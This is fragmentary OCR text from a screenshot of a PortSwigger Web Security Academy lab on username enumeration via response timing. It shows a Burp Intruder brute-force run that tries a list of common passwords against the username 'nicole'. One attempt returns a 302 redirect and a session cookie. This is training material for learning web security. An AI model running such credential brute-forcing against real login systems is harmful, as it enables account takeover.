 1 2 3 4 2 16:49
Web Sec
Lab: User
Usernam
Authentic
Authentic
https://0adc00530353a244c587a117006900cf.web-security-academy....
Web Security
Academy
Username enumeration via response
timing
Back to lab description
LAB Not solved
Home | My account
Login
Invalid username or password.
Username
alaska
Password
••••••
Log in
notes.txt - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
9. Intruder attack of https://0adc00530353a244c587a117006900cf.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length C
2 188 nicole 302 170
200 3038
107 123456 200 2985
108 password 200 2985
109 12345678 200 2985
110 qwerty 200 2985
111 123456789 200 2985
112 12345 200 2985
113 1234 200 2985
114 111111 200 2985
115 1234567 200 2985
0 116 dragon 200 2985
1 117 123123 200 2985
2 118 baseball 200 2985
Request Response
Pretty Raw Render
\n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=6W31BQpH1xrvLkN0tByLfpH4w8TWdSgn; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search...
0 matches
inished